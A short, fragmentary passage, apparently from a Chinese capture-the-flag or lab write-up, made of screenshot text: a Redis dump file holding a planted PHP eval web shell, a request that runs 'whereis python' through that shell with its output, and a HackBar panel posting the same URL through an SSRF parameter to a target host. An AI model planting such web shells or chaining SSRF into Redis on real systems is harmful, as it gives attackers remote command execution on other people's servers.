 http://192.168.100.28/1.php?1=system('whereis%20python'); 的快照如下：
REDIS0009� redis-ver5.0.5
redis-bits�@�ctime��g�used-mem��aof-preamble���x1"
REDIS0009� redis-ver5.0.5�
redis-bits�@�ctime��g�used-mem��aof-preamble���x1"<?=highlight_file(__FILE__);eval($_GET['1']);?>"�呢4�N=�
1python: /usr/bin/python /usr/bin/python2.7 /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7
"�呢4�N=�
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://192.168.100.28/1.php?1=system('whereis%2520python');
Name
Upgrade-Insecure-Requests
Value
1